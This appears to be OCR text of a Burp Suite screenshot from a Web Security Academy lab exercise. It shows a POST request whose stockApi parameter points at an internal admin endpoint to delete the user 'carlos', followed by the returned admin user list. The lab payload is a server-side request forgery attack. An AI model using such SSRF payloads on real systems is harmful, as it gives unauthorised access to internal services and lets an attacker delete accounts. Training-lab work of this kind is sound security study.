 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Prueba × +
Send Cancel < > Target: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a55009804da8f7380cc5844000300c2.web-security-academy.net
3 Cookie: session=4CMxin05GiOLGFvggjknt9hrehkKwuem
4 Content-Length: 39
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a55009804da8f7380cc5844000300c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a55009804da8f7380cc5844000300c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.82:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.82:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.82:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73
carlos × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes